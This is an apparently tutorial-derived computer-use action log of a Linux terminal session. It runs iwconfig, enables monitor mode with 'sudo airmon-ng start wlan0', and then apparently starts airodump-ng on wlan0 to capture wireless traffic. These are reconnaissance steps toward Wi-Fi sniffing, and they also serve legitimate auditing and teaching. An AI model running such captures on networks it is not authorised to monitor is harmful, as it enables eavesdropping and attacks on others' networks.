
Run iwconfig to list the wireless interfaces
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "iw"}
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

Point out Mode:Managed on the wlan0 line in the iwconfig output
{"action": "mouse_move", "coordinate": [35, 137]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [63, 165]}
{"action": "mouse_move", "coordinate": [110, 183]}
{"action": "left_mouse_up"}
{"action": "left_click", "coordinate": [58, 178]}
{"action": "left_click", "coordinate": [110, 184]}
{"action": "double_click", "coordinate": [62, 197]}
{"action": "left_click_drag", "start_coordinate": [73, 184], "coordinate": [108, 180]}

{"action": "left_click", "coordinate": [107, 181]}

{"action": "type", "text": "sudo "}
{"action": "type", "text": "a"}
{"action": "type", "text": "irm"}
Run sudo airmon-ng start wlan0 and highlight the '(monitor mode enabled)' message
{"action": "key", "text": "Right"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [82, 373], "coordinate": [180, 357]}

{"action": "left_click", "coordinate": [174, 358]}
{"action": "mouse_move", "coordinate": [75, 380]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [174, 365]}
{"action": "mouse_move", "coordinate": [86, 355]}
{"action": "left_mouse_up"}

{"action": "left_click", "coordinate": [60, 394]}
{"action": "type", "text": "iwconfig"}

Run iwconfig again and compare wlan0's new Mode:Monitor with the earlier Mode:Managed
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [56, 452], "coordinate": [168, 438]}

{"action": "left_click", "coordinate": [168, 438]}

{"action": "left_click_drag", "start_coordinate": [55, 196], "coordinate": [108, 196]}

{"action": "left_click_drag", "start_coordinate": [112, 453], "coordinate": [192, 452]}
{"action": "left_click", "coordinate": [58, 502]}

{"action": "type", "text": "sudo a"}
{"action": "type", "text": "ir"}
{"action": "type", "text": "mo"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "odum"}

{"action": "key", "text": "Right"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+Left"}
{"action": "key", "text": "ctrl+k"}
{"action": "type", "text": "wlan0"}

{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [405, 173], "coordinate": [15, 197]}

{"action": "key", "text": "ctrl+c"}
